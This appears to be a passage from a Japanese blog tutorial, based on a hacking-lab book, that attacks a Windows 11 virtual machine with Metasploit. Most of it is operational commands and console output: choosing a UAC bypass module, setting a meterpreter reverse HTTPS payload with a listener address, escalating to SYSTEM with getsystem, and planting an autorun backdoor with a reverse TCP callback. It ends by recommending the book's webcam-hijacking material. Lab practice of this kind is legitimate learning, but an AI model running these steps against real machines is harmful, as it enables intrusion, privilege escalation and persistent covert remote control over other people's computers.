8 exploit/windows/local/bypassuac_sdclt 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
9 exploit/windows/local/bypassuac_silentcleanup 2019-02-24 excellent No Windows Escalate UAC Protection Bypass (Via SilentCleanup)
10 exploit/windows/local/bypassuac_dotnet_profiler 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via dot net profiler)
11 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
12 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/local/bypassuac_sluihijack 書籍では「Rankがexcellentかつ日時が新しい」モジュールが推奨されています。ここでは、Rankがmanualですが、日付が最も新しいモジュールを選択してみました。
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_windows_store_filesys
[*] Using configured payload windows/x64/meterpreter/reverse_tcp show targetsコマンドを実行してみます。
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
以下、4つのsetコマンドを実行します。
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set TARGET 0
TARGET => 0
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
show optionsで確認しましょう。
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > show options
Module options (exploit/windows/local/bypassuac_windows_store_filesys):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.103 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
次にexploitコマンドを実行します。
meterpreterプロンプトが帰れば成功ですが、はたして?
ちょっとドキドキする瞬間です。
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > exploit
[*] Started HTTPS reverse handler on https://192.168.56.103:8443
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating directory 'C:\Windows \'...
[*] Creating directory 'C:\Windows \System32\'...
[*] Creating payload 'C:\Windows \System32\propsys.dll'...
[*] Executing WSReset.exe...
[!] This exploit requires manual cleanup of the 'C:\Windows \' and 'C:\Windows \System32\' directories!
[!] https://192.168.56.103:8443 handling request from 192.168.56.101; (UUID: qeggored) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.56.103:8443 handling request from 192.168.56.101; (UUID: qeggored) Staging x64 payload (201820 bytes) ...
[!] https://192.168.56.103:8443 handling request from 192.168.56.101; (UUID: qeggored) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.56.103:8443 -> 127.0.0.1) at 2022-06-04 16:14:54 +0900
meterpreter > プロンプトが帰りました!成功です。
現在の権限を表示します。
meterpreter > getuid
Server username: w11-vb\win
権限奪取を試みてみます。
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
管理者権限に昇格しました。
一応確認します。
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
SYSTEMの権限奪取に成功です。
バックドアを仕掛けることはできるのか
結論から言うと、WindowsのDefenderを無効にしないと、ペイロードの実行をDefenderに阻止されるため、バックドアの自動実行は失敗します。通常、Defenderを無効化しているケースは極めてレアケースといえるでしょう。
一応、バックドアを仕掛けるところまでを参考までに紹介しておきます。
Windows 11起動時にペイロードが自動起動されるようにします。
meterpreter > run persistence -X -i 60 -P windows/x64/meterpreter/reverse_tcp -p 4444 -r 192.168.56.103
| オプション | 説明 |
| -X | 自動起動する |
| -i | 接続間隔(秒) |
| -P | ペイロードを使用する |
| -p | ペイロードの相手ポート番号 |
| -r | ペイロードの相手IPアドレス |
上記コマンド実行中のメッセージは以下です。
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value […]
[] Running Persistence Script [] Resource file for cleanup created at /home/kali/.msf4/logs/persistence/W11-VB_20220604.5155/W11-VB_20220604.5155.rc
[] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.103 LPORT=4444 [] Persistent agent script is 10783 bytes long
[+] Persistent Script written to C:\Users\win\AppData\Local\Temp\BRCIdPXCdYHGP.vbs
[] Executing script C:\Users\win\AppData\Local\Temp\BRCIdPXCdYHGP.vbs [+] Agent executed with PID 3836 [] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\fnwVehFi
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\fnwVehFiこれでいったん、バックドアは仕掛けられましたが、次のWindows起動時にDefenderにバックドアが検出され、無効化されてしまいます。
さいごに
IPUSIRON氏著の「ハッキング・ラボの作り方 仮想環境におけるハッカー体験学習」の著書にならってMetasploitを使い、Windows 11の遠隔操作と管理者権限が取得ができるところまでを紹介しました。
著書では、Webカメラを乗っ取って盗撮するなど、興味深いトピックがありますので、ぜひ手に取られてみてはいかがでしょうか。